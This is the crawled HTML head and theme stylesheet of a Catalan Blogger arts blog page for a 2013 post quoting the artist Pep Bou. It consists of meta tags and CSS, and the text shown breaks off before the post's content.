

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html
body_size: 51172
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/8466559455747952289/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/s400/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html' property='og:url'/>
<meta content='Pep Bou: &quot;M&#39;agradaria que em copiessin amb gràcia i criteri&quot;' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/w1200-h630-p-k-no-nu/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg' property='og:image'/>
<title>
Pep Bou: "M'agradaria que em copiessin amb gràcia i criteri" - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pep Bou: "M&#39;agradaria que em copiessin amb gràcia i criteri"' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/s400/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Pep Bou: "M&#39;agradaria que em copiessin amb gràcia i criteri"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/s400/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg' name='twitter:image'/>
<meta content='Pep Bou: "M&#39;agradaria que em copiessin amb gràcia i criteri"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
